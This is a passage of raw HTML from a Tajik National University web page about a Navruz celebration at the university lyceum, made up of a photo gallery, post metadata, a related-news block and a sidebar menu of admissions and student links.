https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-1024x683.jpg" alt="" data-id="31867" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31867" class="wp-image-31867" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9682-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-1024x683.jpg" alt="" data-id="31868" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31868" class="wp-image-31868" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9690-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="918" src="https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-1024x918.jpg" alt="" data-id="31869" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9727-1.jpg" data-link="https://tnu.tj/?attachment_id=31869" class="wp-image-31869" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-1024x918.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-300x269.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-768x688.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-1536x1376.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-2048x1835.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-696x624.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-1068x957.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9727-1-469x420.jpg 469w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="832" src="https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-1024x832.jpg" alt="" data-id="31870" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31870" class="wp-image-31870" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-1024x832.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-300x244.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-768x624.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-1536x1248.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-2048x1663.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-696x565.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-1068x867.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9735-1-517x420.jpg 517w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="834" src="https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-1024x834.jpg" alt="" data-id="31871" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31871" class="wp-image-31871" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-1024x834.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-300x244.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-768x625.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-1536x1251.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-2048x1668.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-696x567.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-1068x870.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9739-1-516x420.jpg 516w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="736" src="https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-1024x736.jpg" alt="" data-id="31872" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31872" class="wp-image-31872" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-1024x736.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-300x216.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-768x552.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-1536x1104.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-2048x1472.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-696x500.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-1068x768.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9741-1-584x420.jpg 584w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="864" src="https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-1024x864.jpg" alt="" data-id="31873" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31873" class="wp-image-31873" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-1024x864.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-300x253.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-768x648.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-1536x1296.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-2048x1728.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-696x587.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-1068x901.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9747-1-498x420.jpg 498w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="778" src="https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-1024x778.jpg" alt="" data-id="31874" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31874" class="wp-image-31874" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-1024x778.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-300x228.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-768x584.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-1536x1168.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-2048x1557.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-80x60.jpg 80w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-696x529.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-1068x812.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9749-1-552x420.jpg 552w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="788" src="https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-1024x788.jpg" alt="" data-id="31875" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31875" class="wp-image-31875" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-1024x788.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-300x231.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-768x591.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-1536x1182.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-2048x1576.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-696x536.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-1068x822.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9774-1-546x420.jpg 546w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_697600151df76_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697600151df76_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697600151df76_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/ru/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-03-17T15:09:31+00:00"><meta itemprop="dateModified" content="2022-03-17T15:09:32+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/ru/prazdnik-navruz-v-licee-pri-tnu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="Праздник Навруз в лицее при ТНУ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697600151e331_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697600151e331" ><script>var block_td_uid_3_697600151e331 = new tdBlock();
block_td_uid_3_697600151e331.id = "td_uid_3_697600151e331";
block_td_uid_3_697600151e331.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697600151e331_rand","td_column_number":3,"live_filter_cur_post_id":31863,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697600151e331_rand","tdc_css_class_style":"td_uid_3_697600151e331_rand_style"}';
block_td_uid_3_697600151e331.td_column_number = "3";
block_td_uid_3_697600151e331.block_type = "td_block_related_posts";
block_td_uid_3_697600151e331.post_count = "3";
block_td_uid_3_697600151e331.found_posts = "1116";
block_td_uid_3_697600151e331.header_color = "";
block_td_uid_3_697600151e331.ajax_pagination_infinite_stop = "";
block_td_uid_3_697600151e331.max_num_pages = "372";
tdBlocksArray.push(block_td_uid_3_697600151e331);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697600152d632" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_697600151e331" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_697600152d638" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697600151e331" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_697600151e331 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" class="td-image-wrap" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД"><img class="entry-thumb" src="[data-uri]" alt="" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/611630083_1327583269385310_1090095884706263946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД">ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" class="td-image-wrap" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8"><img class="entry-thumb" src="[data-uri]" alt="" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/595361052_1306100484866922_4989608795753485793_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8">ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" class="td-image-wrap" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5"><img class="entry-thumb" src="[data-uri]" alt="" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/594408692_1306078664869104_5101370298812302295_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5">ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697600151e331" data-td_block_id="td_uid_3_697600151e331"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697600151e331" data-td_block_id="td_uid_3_697600151e331"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-697600153e7de">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-697600153e7de");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
